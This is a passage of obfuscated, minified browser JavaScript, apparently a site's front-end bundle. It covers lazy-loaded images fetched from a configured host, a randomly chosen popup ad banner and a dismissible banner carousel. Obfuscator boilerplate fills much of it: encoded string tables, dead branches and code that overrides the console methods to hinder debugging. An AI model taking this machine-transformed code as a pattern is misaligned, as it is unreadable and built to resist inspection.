text"+m(0,658,623)+m(0,782,701)+m(0,695,660)+"l='%23666'"+C(1229,0,0,1226)+C(1348,0,0,1383)+m(0,668,747)+C(1309,0,0,1312)+m(0,672,670)+"xt%3E%3C/s"+C(1379,0,0,1339):f,s=function(r,t){if(null==r)return{};var n,e,i=function(r,t){if(null==r)return{};function n(r,t,n,e){return At(n,r- -227)}var e={};function i(r,t,n,e){return At(e,r-634)}for(var o in r)if({}[i(444,0,0,384)+"erty"][i(412,0,0,344)](r,o)){if(n(-391,0,-428)!==i(470,0,0,384)){var a=_0x2f00a8[n(-337,0,-390)](_0x36ddbd,arguments);return _0x3a0018=null,a}if(-1!==t[n(-378,0,-439)](o))continue;e[o]=r[o]}return e}(r,t);if(Object[c(514,0,508)+c(572,0,551)+"s"])if(a(170,0,0,246)===a(162,0,0,223))_0x294ee8(!0);else{var o=Object[c(514,0,553)+a(300,0,0,268)+"s"](r);for(e=0;e<o[c(465,0,481)];e++)n=o[e],-1===t[c(559,0,522)](n)&&{}[c(598,0,549)+a(257,0,0,235)].call(r,n)&&(i[n]=r[n])}function a(r,t,n,e){return xt(e- -432,0,r)}function c(r,t,n,e){return At(n,r-710)}return i}(r,yt),h=mt(g(u),2),l=h[0],_=h[1],v=mt(g(!1),2),d=v[0],x=v[1],p=mt(g(!1),2),y=p[0],z=p[1],b=w(null);function C(r,t,n,e){return At(e,r-1483)}function m(r,t,n,e){return At(t,n-862)}return B(function(){if(n[u(681,610)](u(427,477)))_(n);else{var r,t=e("pic_host"),i="https://p."+s(923,0,973)+"s/",o=(r=Ct(Bt().m(function r(t,n){var e,o,a,c,f;function u(r,t,n,e){return wt(t- -821,r)}return u(-407,-339)!==u(-255,-339)?this:Bt().w(function(r){function s(r,t,n,e){return u(t,n-415)}function h(r,t,n,e){return wt(t- -998-62,n)}if(h(0,-575,-535)===s(0,-53,-42)){var l=_0xa331c0[h(0,-516,-502)+s(0,27,72)+"s"](_0x18cae2);for(_0x36c692=0;_0xe6b957<l.length;_0x3e6ed3++)_0x3b8936=l[_0x195b5b],-1===_0x12aa6f.indexOf(_0x1b6c4a)&&{}["propertyIs"+s(0,-44,39)][s(0,-27,-12)](_0x8bba4f,_0xdf776f)&&(_0x388c37[_0x379541]=_0x1cd67e[_0x53e19b])}else for(;;)switch(r.p=r.n){case 0:return e=t+n,r.p=1,o=e+s(0,114,42),r.n=2,fetch(o);case 2:if((a=r.v).ok){if(h(0,-506,-488)!==h(0,-449,-425)){r.n=3;break}if(!(_0x45c293=_0x25801d[s(0,11,-12)](_0x5ca60b,_0x2fa1e1)))throw _0x5c3ea3("iterator r"+h(0,-482,-546)+h(0,-546,-536)+"ct");if(!_0x27e8c4.done)return _0x2330bc;_0x40a4a0=_0x14327e[s(0,-29,31)],_0x59c5f3<2&&(_0x48a63d=0)}return r.a(2,""[s(0,69,-1)](i)[h(0,-531,-474)](n));case 3:return r.n=4,a[h(0,-543,-602)]();case 4:return c=r.v,r.n=5,_t(c[s(0,-27,-19)]());case 5:return f=r.v,r.a(2,f);case 6:return r.p=6,r.v,r.a(2,"".concat(i)[h(0,-531,-549)](n))}},r,null,[[1,6]])})),function(t,n){return r[wt(506,-449)](this,arguments)});if("Intersecti"+s(963,0,944)in window){var a={};a[u(454,492)]=s(873,0,917),a[s(1114,0,1033)]=.01;var c=new IntersectionObserver(function(r){var e;function i(r,t,n,e){return u(t,n- -453)}"YXhaP"===i(0,48,54)?_0x3c6999(_0x1df56a,_0x7298e7,_0x44a9ae,_0x12f5a7,_0x53c4c2,i(0,109,107),_0xc22d86):r[s(330,0,1005)]((e=Ct(Bt().m(function r(e){function i(r,t,n,e){return wt(e-557,t)}function a(r,t,n,e){return wt(e- -161,n)}if(i(0,938,0,975)!==a(0,0,304,257)){if(a(0,0,142,202)==typeof _0x2d2b08)return _0x3243be(_0x48acd9,_0x3fc7f9);var f={}[a(0,0,198,234)][i(0,1029,0,951)](_0x5c6e82).slice(8,-1);return"Object"===f&&_0x5bcc84[a(0,0,176,249)+"r"]&&(f=_0x5af57e[i(0,1022,0,967)+"r"][i(0,951,0,1003)]),"Map"===f||"Set"===f?_0x1de383.from(_0x55d820):"Arguments"===f||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[a(0,0,387,338)](f)?_0x326309(_0x409888,_0x303e6e):void 0}var u;return Bt().w(function(r){function f(r,t,n,e){return a(0,0,r,e-1089)}function s(r,t,n,e){return i(0,r,0,n- -1250)}if(s(-348,0,-291)!==f(1450,0,0,1445))for(;;)switch(r.n){case 0:if(!e["isIntersec"+f(1355,0,0,1317)]){r.n=2;break}return r.n=1,o(t,n);case 1:u=r.v,_(u),c[f(1373,0,0,1381)](e[s(-213,0,-252)]);case 2:return r.a(2)}else _0x105797(_0x441464,_0x5aabc7,_0x4568c6,_0x1ad7b7,_0x1237d8,f(1370,0,0,1386),_0x5cb436)},r)})),function(r){function t(r,t,n,e){return wt(t- -426,e)}return"iNTEX"!==t(0,-50,0,-39)?this._invoke(_0x507090,_0x452bc6,_0x518ec2):e[t(0,80,0,9)](this,arguments)}))},a);return b[u(393,454)]&&c[u(469,469)](b[s(855,0,896)]),function(){b.current&&c[s(1241,0,991)](b.current)}}if(u(540,488)!==u(563,488)){var f={_0x462bbb:150,_0xefa600:123,_0x332c00:58,_0x39dab9:55,_0x56f97d:68};return _0x4ed120=_0x10e881[u(488,505)]?_0x3581fa[s(965,0,947)][s(958,0,946)]():function(r){for(var t=1;t<arguments[i(0,0,-f._0x462bbb,-f._0xefa600)];t++){var n=arguments[t];for(var e in n)({})[i(0,0,-f._0x39dab9,-f._0x56f97d)+"erty"].call(n,e)&&(r[e]=n[e])}function i(r,t,n,e){return u(n,e- -590)}return r},_0x50f9f2[u(574,602)](null,arguments)}o(t,n).then(function(r){_(r)})}function u(r,t,n,e){return C(t- -771,0,0,r)}function s(r,t,n,e){return m(0,r,n-292)}},[n]),t(C(1360,0,0,1404),gt({ref:b,src:l,alt:o,class:"".concat(c," ")[m(0,734,651)](d?"lazy-loaded":C(1343,0,0,1316)+"ng"," ")[C(1272,0,0,1327)](y?"lazy-error":""),onLoad:function(){x(!0)},onError:function(){function r(r,t,n,e){return C(r- -1734,0,0,n)}function t(r,t,n,e){return C(t- -420,0,0,r)}if(r(-428,0,-432)!==r(-358,0,-360))z(!0),_(u);else if(_0xe9cc0d){if("string"==typeof _0x4e9cdf)return _0x489d8f(_0x534ed7,_0xf66eda);var n={}[t(795,842)].call(_0x4d0c16)[r(-466,0,-476)](8,-1);return t(771,815)===n&&_0x2ec66d[r(-457,0,-396)+"r"]&&(n=_0x3d7dcf[r(-457,0,-532)+"r"][t(939,893)]),"Map"===n||t(902,939)===n?_0x475c6b[t(969,883)](_0x4e67cb):r(-435,0,-390)===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[t(1e3,946)](n)?_0x179747(_0x539993,_0xf09660):void 0}},loading:"lazy"},s))};!function(){function r(r,t,n,e){return kt(r- -755,n)}function t(r,t,n,e){return kt(r-827,t)}for(var n=Lt();;)try{if(346897==parseInt(r(-367,0,-404))/1+-parseInt(t(1181,1196))/2*(-parseInt(t(1213,1249))/3)+-parseInt(t(1180,1211))/4*(parseInt(r(-393,0,-423))/5)+parseInt(r(-430,0,-416))/6*(parseInt(r(-436,0,-461))/7)+parseInt(r(-349,0,-333))/8*(-parseInt(r(-345,0,-327))/9)+-parseInt(r(-406,0,-409))/10+-parseInt(t(1235,1270))/11)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var St=function(){var r=!0;return function(t,n){function e(r,t,n,e){return kt(n- -129,t)}function i(r,t,n,e){return kt(r- -845,e)}if("ffZOM"!==e(0,236,191)){var o=r?function(){function r(r,t,n,i){return e(0,n,r- -481)}function o(r,t,n,e){return i(e-1543,0,0,r)}if(o(1028,0,0,1065)!==o(1054,0,0,1065))_0x2b33c5(!1);else if(n){if("xsjdu"!==o(1130,0,0,1081)){var a=n.apply(t,arguments);return n=null,a}var c=_0x369795(r(-297,0,-310)+o(1056,0,0,1053)+(o(1098,0,0,1110)+'ctor("retu')+r(-207,0,-203)+" ));");_0x5b899e=c()}}:function(){};return r=!1,o}if(_0x5c5578=(_0x5c85cc=_0x3c153d[i(-446,0,0,-414)](_0x305b6e))[e(0,235,250)],0===_0x105dbe){if(_0x1e2a09(_0x2107b9)!==_0x38f9fb)return;_0x24b84d=!1}else for(;!(_0x1d7284=(_0x1f45bd=_0x13f9df[e(0,233,270)](_0x173b6e)).done)&&(_0x26a61b[e(0,232,239)](_0x47aa01.value),_0x4b68e0[i(-510,0,0,-498)]!==_0x155fcb);_0x2cdf00=!0);}}();function qt(r,t){return function(r){if(Array.isArray(r))return r}(r)||function(r,t){function n(r,t,n,e){return kt(e-769,t)}function e(r,t,n,e){return kt(t- -276,n)}var i=null==r?null:"undefined"!=typeof Symbol&&r[Symbol[n(0,1179,0,1134)]]||r[e(0,125,115)];if(null!=i){var o,a,c,f,u=[],s=!0,h=!1;try{if("qKHdf"!==n(0,1130,0,1167))if(c=(i=i[e(0,123,150)](r))[n(0,1155,0,1148)],0===t);else for(;!(s=(o=c.call(i))[e(0,135,100)])&&(u[e(0,92,61)](o[e(0,105,149)]),u[n(0,1061,0,1104)]!==t);s=!0);else if(_0x37793b){if(n(0,1106,0,1153)==typeof _0x590f19)return _0x25f140(_0x1d288e,_0xf8a245);var l={}[n(0,1152,0,1138)].call(_0x4862b3)[e(0,50,63)](8,-1);return"Object"===l&&_0x1b6271[n(0,1162,0,1146)+"r"]&&(l=_0x12f18d[e(0,101,126)+"r"].name),e(0,72,104)===l||e(0,69,115)===l?_0x597cab[e(0,66,70)](_0x3a3de1):n(0,1080,0,1085)===l||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[e(0,113,77)](l)?_0x20ba4f(_0x476184,_0x4ec448):void 0}}catch(v){h=!0,a=v}finally{try{if(!s&&null!=i.return&&(f=i[n(0,1145,0,1141)](),Object(f)!==f))return}finally{if(n(0,1120,0,1156)===e(0,85,59)){if(n(0,1143,0,1153)==typeof _0xe0b822)return _0x147e55(_0x4326db,_0x654708);var _={}[e(0,93,49)][n(0,1133,0,1168)](_0xc96507)[e(0,50,71)](8,-1);return e(0,133,83)===_&&_0x93828b[e(0,101,54)+"r"]&&(_=_0x551598[e(0,101,71)+"r"][n(0,1117,0,1105)]),"Map"===_||e(0,69,97)===_?_0x202c1a[n(0,1108,0,1111)](_0x54b8de):"Arguments"===_||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_)?_0x3a6fcd(_0x53f448,_0x585d1d):void 0}if(h)throw a}}return u}}(r,t)||function(r,t){function n(r,t,n,e){return kt(n- -654,r)}function e(r,t,n,e){return kt(r-760,t)}if(r){if(n(-275,0,-314)===e(1126,1140))throw new _0x44bc52(n(-272,0,-261)+n(-371,0,-325)+n(-323,0,-340)+n(-319,0,-290)+e(1157,1188)+"ce.\nIn ord"+e(1083,1080)+n(-259,0,-259)+"on-array o"+e(1119,1165)+"t have a ["+e(1152,1129)+n(-285,0,-330)+n(-305,0,-323));if(e(1144,1119)==typeof r)return Ht(r,t);var i={}.toString[n(-241,0,-255)](r)[e(1086,1094)](8,-1);return e(1169,1176)===i&&r.constructor&&(i=r[e(1137,1145)+"r"].name),e(1108,1077)===i||"Set"===i?Array.from(r):n(-333,0,-338)===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[n(-257,0,-265)](i)?Ht(r,t):void 0}}(r,t)||function(){function r(r,t,n,e){return kt(r-447,t)}function t(r,t,n,e){return kt(r- -489,e)}throw new TypeError(r(840,864)+r(776,822)+t(-175,0,0,-168)+r(811,833)+"ble instance.\nIn ord"+t(-166,0,0,-124)+r(842,831)+r(779,772)+r(806,778)+r(825,791)+"Symbol.iterator]() m"+r(778,749))}()}function Ht(r,t){(null==t||t>r.length)&&(t=r.length);for(var n=0,e=Array(t);n<t;n++)e[n]=r[n];return e}function kt(r,t){var n=Lt();return kt=function(t,e){var i=n[t-=313];void 0===kt.QbwEEn&&(kt.uXzJKz=function(r){for(var t,n,e="",i="",o=0,a=0;n=r.charAt(a++);~n&&(t=o%4?64*t+n:n,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var c=0,f=e.length;c<f;c++)i+="%"+("00"+e.charCodeAt(c).toString(16)).slice(-2);return decodeURIComponent(i)},r=arguments,kt.QbwEEn=!0);var o=t+n[0],a=r[o];return a?i=a:(i=kt.uXzJKz(i),r[o]=i),i},kt(r,t)}function Lt(){var r=["DcbOyxzLigeGwW","BMv4Da","CY1Jzw50zxiGAG","DMfSDwu","Dufov28","qKzdEeK","C3rYAw5N","zY1WAc1NCMf5lq","nte5A1rhyNr3","AwXUvvm","ntmYmZe0ywndAgfv","DgvZDa","BM9MB2XSB3C","lwnVDMvY","u3LTyM9SlML0zq","sw52ywXPzcbHDa","Bwf4v2LKDgG","DgvYywjSzsWGBG","ChjVDg90ExbL","yMXLigLUC3rHBG","r1zPtw0","y2fSBa","CMfUzg9T","qebPDgvYyxrVCG","5lUo6ywn572U5yQG6l295BQv6yoO5BM/5zgk5PwW","CM4GDgHPCYiPka","Bg9N","AhqGB3zLCMzSBW","ndu4ntm2A0zxBNfT","CIbIB3jKzxiTCa","nJy1mJeWn290r3ncta","t2jQzwn0","ovzHCNLlBG","zg9Uzq","E30Uy29UC3rYDq","CMv0DxjUicHMDq","zxn0CNvJDhvYzq","yMLUza","qxjNDw1LBNrZ","y29UC29Szq","zxjYB3i","mJe0mJiXyKj2EMnw","tgXVz0e","yMfUBMvYlMjHBG","ywjZB2X1DguGDa","zxiGDg8GyMuGAq","CMf0B3jDkcKGBq","nZjzDg1rrLe","C2XPy2u","x19WCM90B19F","Ac1NCMf5lwXPzW","DgvTChqGDg8Gza","BgWGDY02igGTnG","zxrOB2qU","B24TyxjYyxKGBW","zxH0lxDOAxrLia","B20TmcbSzwz0lq","BgvUz3rO","BMfTzq","igzSzxGGAxrLBq","y29SB3i","zMXVB3i","werdEgS","qM90Dg9Tqwq6ia","zNjVBq","Aw5MBW","B25dBgLJAW","u2v0","Aw1N","zgL2","twfW","mti2mJy3mfPSq1nIAq","BMvYx2jVDhrVBq","DgfIBgu","C2L6zq","mte3ndm2D2L3Dfj2","nJq1oeDTr21szW","BMn0Aw9UkcKG","y3rVCIGICMv0Dq","D2LKDgG","zxHJzxb0Aw9U","yMPLy3rZig11CW","otbWEa","C3rwtgq","ntvzq2rrqLK","lwjSywnRicaGDa","ig5VBI1PDgvYyq","AxrLCMf0B3i","t09owge","CKXwDKW","ChvZAa","Dg9tDhjPBMC","DgL0Bgu","yMXVy2SGDY1MDq","CMv0DxjU","zgfYAYbIB3jKzq","zML4zwqGyM90Da","C3r5Bgu","y2XHC3m","y29UC3rYDwn0BW"];return(Lt=function(){return r})()}St(void 0,function(){var r;try{r=Function("return (function() "+(n(58,0,0,18)+n(-18,0,0,-38)+i(275,0,286))+" ));")()}catch(u){r=window}var t=r.console=r[n(-92,0,0,-77)]||{};function n(r,t,n,e){return kt(e- -394,r)}var e=[n(-2,0,0,10),"warn",n(-33,0,0,-51),n(-73,0,0,-76),n(-28,0,0,-36),n(-47,0,0,-43),"trace"];function i(r,t,n,e){return kt(r- -128,n)}for(var o=0;o<e[n(-101,0,0,-59)];o++){var a=St[n(-31,0,0,-17)+"r"][n(-4,0,0,2)][n(-63,0,0,-79)](St),c=e[o],f=t[c]||a;a[i(199,0,208)]=St[n(-85,0,0,-79)](St),a[n(3,0,0,-25)]=f[i(241,0,291)][n(-109,0,0,-79)](f),t[c]=a}})();var jt=function(){var r=qt(g(null),2),o=r[0],a=r[1],c=qt(g(!0),2),f=c[0],u=c[1];function s(r,t,n,e){return kt(n-249,t)}if(B(function(){!function(){function r(r,t,n,e){return kt(t-923,r)}function t(r,t,n,e){return kt(t-54,r)}if(t(386,436)!==r(1300,1305))_0x1f66ce=_0x324ecb[0];else{var n,i=e(t(415,375)+r(1294,1273),[]);i&&i[r(1271,1258)]>0&&(n=Math[r(1285,1323)]()<.5?i[0]:i[t(434,389)]>1?i[Math[r(1311,1262)](Math.random()*(i[r(1261,1258)]-1))+1]:i[0],a(n))}}()},[]),!o||!f)return null;var h={};h[x(0,953,997)]="100vw",h[s(0,586,606)]="400px",h.maxHeight=x(0,918,963),h.transform="translateX(-50%)";var l={};l.class=x(0,1010,977)+x(0,894,937)+"1/2 z-30 b"+x(0,1012,988)+s(0,612,622)+x(0,960,1010)+x(0,882,931)+s(0,655,654)+"w-hidden",l[s(0,673,624)]=h;var _={};_[s(0,666,625)]="relative w-full h-full";var v={};v[x(0,928,947)]=function(){u(!1)},v[s(0,626,625)]=s(0,575,571)+"op-1 right-1 z-10 bg"+x(0,1008,966)+x(0,977,936)+"rounded-fu"+x(0,885,933)+x(0,901,940)+s(0,634,629)+"ustify-center";var d={};function x(r,t,n,e){return kt(n-603,t)}return d[s(0,615,601)]="xl",d[x(0,898,941)]="white",t("div",l,t(x(0,922,950),_,t("button",v,t(n,d)),t("a",{href:o.url||"#",target:i(o.url||"#"),rel:x(0,1040,993),class:s(0,652,620)+"ll h-full"},t(Mt,{src:o[x(0,994,949)],alt:o[s(0,634,619)],class:"w-full h-full object"+x(0,990,994)}))))};function Gt(){var r=["BMn0Aw9UkcKG","Bg9N","yM9KEq","C29YlxbVAw50zq","AxrLCMf0B3i","DeXPC3rLBMvY","y29Uy2f0","zg9JDw1LBNrfBa","C3rLBMvY","nZCXmZGYn2j6wK5ctW","y29UC3rYDwn0BW","mtjotuvnCvC","mJm0qvDSyM5n","zxHJzxb0Aw9U","ChjVDg90ExbL","DcbOyxzLigeGwW","D2fYBG","Aw5MBW","B3bHy2L0Es0Wia","m3LjsgDqzW","Dc00ihOTnJaGyG","y2uUcKLUig9Yza","C21VB3rO","u3LTyM9SlML0zq","CMv0DxjU","y3rVCIGICMv0Dq","yxbWBhK","ywrKrxzLBNrmAq","ChvZAa","zNjVBq","yMvOyxzPB3i","s0fSuK0","DgvZDa","Dwvsy28","DgfIBgu","DhjHy2u","y2XHC3noyw1L","y2fSBa","Dg9W","u2v0","5RUA5yQO5yIW6Ag26yoO","B24TyxjYyxKGBW","zML4zwqGyM90Da","x19WCM90B19F","C2nYB2XSvg8","qxjNDw1LBNrZ","CM4GDgHPCYiPka","DvvgtKu","twfW","CMv0DxjUicHMDq","C2nYB2XSvg9W","Dgv4Dc1ZBq","C3rYAw5N","E30Uy29UC3rYDq","C2XPy2u","vNbnte4","zw50CY1UB25Lia","C2nYB2XS","zg9Uzq","BYb2AxnPyMXL","t2jQzwn0","zw1LBNq","zxiGDg8GyMuGAq","mJK3otu4qunuA0Xo","zxn0CNvJDhvYzq","zxzLBNrZlwf1Da","Dg9tDhjPBMC","y2vUDgvYign1CG","zxjYB3i","ndHNBML5tMy","C2L6zq","mtaXmJKZmfrUt0zbtq","yMLUza","DgvTCY1Jzw50zq","mtq0shvNEezL","B20TmJuGCMLNAa","ig5VBI1PDgvYyq","yMXLigLUC3rHBG","DgvTChqGDg8Gza","CgfNzvLpzMzZzq","mti5mtbqqxnqs3K","mtm0ndaZnvnAzfvQzG","Dw5KzwzPBMvK","zsb0zxH0lxDOAq","CgfZC2L2zq","Aw52AxnPyMXL","mJG0nJiZr01vDurA","Ac04igzSzxGGAq","BgvUz3rO","y29UC29Szq","Cg9PBNrLCI1LDG","mcbWB2LUDgvYlq","qebPDgvYyxrVCG","mJy4nte0og1Xvw5XCG","DguGCM91BMrLza","yMPLy3rZig11CW","rhvvr3G","qwnOz2u","qxrfrKC","AxnbCNjHEq"];return(Gt=function(){return r})()}!function(){function r(r,t,n,e){return Ut(r- -31,t)}function t(r,t,n,e){return Ut(t- -481,e)}for(var n=Gt();;)try{if(868940==-parseInt(t(0,-73,0,-38))/1+parseInt(r(354,359))/2+-parseInt(t(0,-40,0,-52))/3*(-parseInt(t(0,-66,0,-109))/4)+-parseInt(t(0,-79,0,-94))/5*(-parseInt(r(403,452))/6)+-parseInt(r(372,366))/7*(-parseInt(t(0,-90,0,-54))/8)+-parseInt(t(0,-85,0,-36))/9*(parseInt(t(0,-88,0,-43))/10)+-parseInt(r(400,418))/11*(-parseInt(t(0,-48,0,-47))/12))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var It=function(){var r=!0;return function(t,n){var e=r?function(){function r(r,t,n,e){return Ut(n- -424,e)}function e(r,t,n,e){return Ut(e- -168,t)}if(n){if("axLNk"!==e(0,238,0,209)){var i=n[e(0,232,0,280)](t,arguments);return n=null,i}var o;try{o=_0x5615af(r(0,0,-53,-102)+"nction() "+(e(0,248,0,207)+e(0,327,0,279)+r(0,0,-56,-31))+" ));")()}catch(l){o=_0x5815c1}for(var a=o[e(0,204,0,243)]=o[r(0,0,-13,-44)]||{},c=[r(0,0,-1,-32),r(0,0,14,58),r(0,0,15,14),e(0,246,0,222),r(0,0,11,58),"table",e(0,280,0,289)],f=0;f<c[r(0,0,-14,-49)];f++){var u=_0x528d25[r(0,0,8,45)+"r"][e(0,250,0,268)][r(0,0,-30,-28)](_0x4e8dda),s=c[f],h=a[s]||u;u[r(0,0,41,6)]=_0x5c337[e(0,230,0,226)](_0x24efd4),u[r(0,0,-36,-81)]=h[e(0,196,0,220)][e(0,189,0,226)](h),a[s]=u}}}:function(){};return r=!1,e}}();function Ut(r,t){var n=Gt();return Ut=function(t,e){var i=n[t-=368];void 0===Ut.LIZQYA&&(Ut.fAviFE=function(r){for(var t,n,e="",i="",o=0,a=0;n=r.charAt(a++);~n&&(t=o%4?64*t+n:n,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var c=0,f=e.length;c<f;c++)i+="%"+("00"+e.charCodeAt(c).toString(16)).slice(-2);return decodeURIComponent(i)},r=arguments,Ut.LIZQYA=!0);var o=t+n[0],a=r[o];return a?i=a:(i=Ut.fAviFE(i),r[o]=i),i},Ut(r,t)}It(void 0,function(){var r;function t(r,t,n,e){return Ut(n- -718,r)}function n(r,t,n,e){return Ut(r-23,t)}try{r=Function("return (fu"+t(-282,0,-296)+(t(-310,0,-343)+t(-305,0,-271)+t(-321,0,-350))+" ));")()}catch(s){r=window}for(var e=r.console=r[n(434,400)]||{},i=[n(446,459),t(-260,0,-280),t(-326,0,-279),t(-292,0,-328),t(-294,0,-283),n(479,523),t(-291,0,-261)],o=0;o<i.length;o++)if(t(-268,0,-298)===n(476,499)){var a={};a[n(483,486)]=0,a[t(-293,0,-266)]=n(467,483),_0x2041ae[n(489,522)](a)}else{var c=It[t(-259,0,-286)+"r"].prototype.bind(It),f=i[o],u=e[f]||c;c.__proto__=It.bind(It),c.toString=u[n(411,457)].bind(u),e[f]=c}})(),function(){function r(r,t,n,e){return Wt(e-305,n)}function t(r,t,n,e){return Wt(r- -375,e)}for(var n=Ot();;)try{if(936554==parseInt(r(0,0,599,637))/1*(parseInt(r(0,0,678,686))/2)+parseInt(r(0,0,694,667))/3*(-parseInt(t(-23,0,0,-85))/4)+parseInt(t(25,0,0,6))/5*(-parseInt(r(0,0,653,635))/6)+parseInt(t(28,0,0,38))/7+parseInt(t(-79,0,0,-3))/8+parseInt(t(-15,0,0,-9))/9+-parseInt(r(0,0,644,573))/10)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var Et=function(){var r=!0;return function(t,n){var e=r?function(){if(n){var r=n[Wt(313,349)](t,arguments);return n=null,r}}:function(){};return r=!1,e}}();function Wt(r,t){var n=Ot();return Wt=function(t,e){var i=n[t-=256];void 0===Wt.eLhbNA&&(Wt.hEgBNE=function(r){for(var t,n,e="",i="",o=0,a=0;n=r.charAt(a++);~n&&(t=o%4?64*t+n:n,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var c=0,f=e.length;c<f;c++)i+="%"+("00"+e.charCodeAt(c).toString(16)).slice(-2);return decodeURIComponent(i)},r=arguments,Wt.eLhbNA=!0);var o=t+n[0],a=r[o];return a?i=a:(i=Wt.hEgBNE(i),r[o]=i),i},Wt(r,t)}function Pt(r,t){return function(r){if(Array[Wt(345,491)](r))return r}(r)||function(r,t){var n=null==r?null:i(1162,0,0,1224)!=typeof Symbol&&r[Symbol.iterator]||r[i(1267,0,0,1256)];function e(r,t,n,e){return Wt(t- -752,n)}function i(r,t,n,e){return Wt(r-859,e)}if(null!=n){var o,a,c,f,u=[],s=!0,h=!1;try{if(c=(n=n[e(0,-383,-411)](r)).next,0===t);else for(;!(s=(o=c[e(0,-383,-421)](n))[e(0,-398,-429)])&&(u[i(1116,0,0,1116)](o[e(0,-408,-388)]),u[e(0,-487,-562)]!==t);s=!0);}catch(l){h=!0,a=l}finally{try{if(!s&&null!=n[e(0,-360,-401)]&&(f=n[e(0,-360,-306)](),Object(f)!==f))return}finally{if(i(1266,0,0,1258)!==i(1266,0,0,1328))throw new _0x43e4ae(i(1148,0,0,1175)+e(0,-429,-439)+i(1143,0,0,1164)+i(1214,0,0,1186)+"nstance.\nI"+i(1153,0,0,1215)+e(0,-451,-439)+i(1248,0,0,1200)+e(0,-380,-306)+e(0,-427,-369)+e(0,-350,-340)+i(1207,0,0,1129)+i(1141,0,0,1218)+".");if(h)throw a}}return u}}(r,t)||Yt(r,t)||function(){function r(r,t,n,e){return Wt(e- -409,t)}function t(r,t,n,e){return Wt(r- -635,n)}throw new TypeError("Invalid at"+r(0,-92,0,-150)+t(-236,0,-217)+r(0,-138,0,-121)+t(-234,0,-200)+t(-258,0,-265)+r(0,-109,0,-118)+r(0,44,0,0)+"on-array o"+r(0,-102,0,-87)+t(-225,0,-205)+r(0,-53,0,-73)+t(-267,0,-204)+t(-308,0,-309))}()}function Yt(r,t){function n(r,t,n,e){return Wt(t-530,r)}function e(r,t,n,e){return Wt(t-74,e)}if(r){if("jykRv"!==n(804,823)){if("string"==typeof r)return Nt(r,t);var i={}[e(0,417,0,367)][e(0,443,0,498)](r)[n(924,872)](8,-1);return n(782,790)===i&&r[e(0,465,0,401)+"r"]&&(i=r[e(0,465,0,402)+"r"][n(791,856)]),n(777,802)===i||"Set"===i?Array[n(776,832)](r):e(0,388,0,445)===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[n(816,864)](i)?Nt(r,t):void 0}try{if(!_0x47b0c0&&null!=_0x1c65dd[n(984,922)]&&(_0x1c18a5=_0x499fab[n(935,922)](),_0x1718d0(_0x3c18a7)!==_0x47a540))return}finally{if(_0x3eae82)throw _0x2c1352}}}function Nt(r,t){(null==t||t>r[Wt(265,-73)])&&(t=r[Wt(265,921)]);for(var n=0,e=Array(t);n<t;n++)e[n]=r[n];return e}Et(void 0,function(){function r(r,t,n,e){return Wt(e- -86,r)}function t(r,t,n,e){return Wt(n- -266,e)}for(var n=function(){function r(r,t,n,e){return Wt(r-485,t)}function t(r,t,n,e){return Wt(t-895,r)}if("IGHTy"===t(1279,1258)){var n;try{if(t(1180,1230)!==t(1279,1261))n=Function(t(1227,1203)+t(1141,1181)+(r(806,839)+'ctor("retu')+r(763,709)+" ));")();else{var e=_0x12b60b("banner.ban"+r(802,857),[]);if(e&&e[t(1235,1160)]>0){var i=_0x4879d1(e)[r(859,899)](function(){return _0x5cdbea[r(747,1095)]()-.5});_0x2e8b05(i[r(827,899)](0,2))}}}catch(o){t(1322,1283)!==t(1165,1235)?n=window:_0x4404bd=_0x52ce86}return n}_0x2df5d5.current=_0x26e9b9(function(){_0xe9987(function(r){return(r+1)%_0xc0f286[Wt(265,-510)]})},3e3)}(),e=n[r(237,0,0,252)]=n[t(0,0,72,36)]||{},i=[r(182,0,0,225),t(0,0,127,174),"info","error",r(284,0,0,290),r(333,0,0,267),t(0,0,93,172)],o=0;o<i.length;o++){var a=Et[t(0,0,125,55)+"r"].prototype.bind(Et),c=i[o],f=e[c]||a;a[r(305,0,0,255)]=Et[t(0,0,-10,-44)](Et),a[t(0,0,77,125)]=f.toString[t(0,0,-10,36)](f),e[c]=a}})();var Kt=function(r){var o=r[z(-438,0,0,-515)],a=void 0===o?y(566,0,0,597):o,c=Pt(g([]),2),f=c[0],u=c[1],s=Pt(g(0),2),h=s[0],l=s[1],_=Pt(g(!0),2),v=_[0],d=_[1],x=w(null),p=w(null);function y(r,t,n,e){return Wt(e-193,r)}function z(r,t,n,e){return Wt(r- -808,e)}if(B(function(){function r(r,t,n,e){return y(t,0,0,n- -655)}try{var t=(r(0,-117,-183)+"_closed_")[r(0,-89,-79)](a);if(localStorage[r(0,-265,-188)](t)===r(0,-138,-189))if(r(0,-203,-133)!==y(490,0,0,577))d(!1);else{if(_0x507cb0(_0x2e8b7b)!==_0x366917)return;_0x41793b=!1}}catch(n){}},[a]),B(function(){!function(){function r(r,t,n,e){return z(r-375,0,0,e)}var t,n=e("banner.ban"+r(-116,0,0,-131),[]);function i(r,t,n,e){return z(t-1617,0,0,r)}if(n&&n[i(1042,1074)]>0){if("gWHbM"!==r(-55,0,0,-87))return _0x26ba0a(r(-36,0,0,39),{key:_0x563257,class:(i(1175,1155)+i(1108,1146)+r(-72,0,0,-94)+r(-27,0,0,-85))[r(-50,0,0,29)](_0x58b796===_0x3ea56a?r(-158,0,0,-222)+"ge":"bg-ph-gray"+i(1100,1165))});var o=(t=n,function(r){if(Array.isArray(r))return Nt(r)}(t)||function(r){function t(r,t,n,e){return Wt(t- 